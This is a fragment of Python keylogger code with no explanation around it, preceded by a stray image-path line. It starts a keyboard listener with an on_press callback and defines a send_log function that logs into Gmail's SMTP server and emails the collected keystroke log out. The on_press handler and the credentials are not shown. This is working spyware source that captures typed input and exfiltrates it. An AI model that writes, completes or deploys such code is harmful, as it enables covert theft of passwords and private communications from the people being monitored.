 #send email
def send_log():
    try:
        server = smtplib.SMTP_SSL('smtp.gmail.com',port)
        server.ehlo()
        server.login(email,password)
        server.sendmail(email,email,email_log)
        server.close()
        print("Email sent")
    except:
        print("Email not sent")
with Listener(on_press=on_press) as listener:
    listener.join()